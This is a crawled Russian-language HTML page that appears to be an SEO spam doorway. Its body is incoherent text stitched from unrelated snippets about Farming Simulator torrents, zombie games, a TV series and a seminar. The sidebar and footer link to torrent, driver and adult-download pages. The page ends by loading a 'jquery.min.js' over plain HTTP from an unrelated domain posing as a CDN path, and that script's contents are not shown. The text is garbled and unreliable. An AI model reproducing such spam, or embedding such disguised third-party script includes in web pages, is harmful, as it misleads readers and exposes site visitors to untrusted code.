

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-obzor-fermer-simulyator-2013.html
body_size: 2121
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Обзор фермер симулятор 2013 - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Обзор фермер симулятор 2013</h2>
                            </header>
                            <p>Быстро скачать игру Farming Simulator 17 на ПК через торрент бесплатно в один клик без вирусов. Farming. Обзор лучших и интересных игр про зомби, про выживание в зомби-апокалипсис с текстовым. 
СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Семинар и тренинг Феst-tiваль инноваций: maximум решений! (14-15.10.2013, Новосибирск) Компания. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-drayver-vifi-skachat.html">Драйвер вифи скачать</a></li>
                                <li><a href="gk3-avtobus-kiev-moskva-raspisanie-cena.html">Автобус киев москва расписание цена</a></li>
                                <li><a href="gk3-onlayn-konstruktor-knigi.html">Онлайн конструктор книги</a></li>
                                <li><a href="gk3-saravia-raspisanie-reysov.html">Саравиа расписание рейсов</a></li>
                                <li><a href="gk3-chto-delat-esli-ne-otkryvaetsya-fayl-word.html">Что делать если не открывается файл word</a></li>
                                <li><a href="gk3-skachat-drayver-opredeleniya-ayfona.html">Скачать драйвер определения айфона</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-more-po-koleno-serial-skachat-cherez-torrent.html">Море по колено сериал скачать через торрент</a></li>
                                            <li><a href="gk3-mody-dlya-red-alert-3-skachat-torrent.html">Моды для ред алерт 3 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-torrent-studentsexparties-skachat.html">Торрент studentsexparties скачать</a></li>
                                            <li><a href="gk3-gdz-po-angliyskomu-8-klass-biboletova-fgos.html">Гдз по английскому 8 класс биболетова фгос</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skazki-dlya-detey-knigi-otzyvy.html">Сказки для детей книги отзывы</a></li>
                                            <li><a href="gk3-skachat-prilozheniya-fonarik.html">Скачать приложения фонарик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-navitel-karty-3d-skachat.html">Навител карты 3d скачать</a></li>
                                            <li><a href="gk3-belyaev-dymshic-biologiya-10-klass-skachat.html">Беляев дымшиц биология 10 класс скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
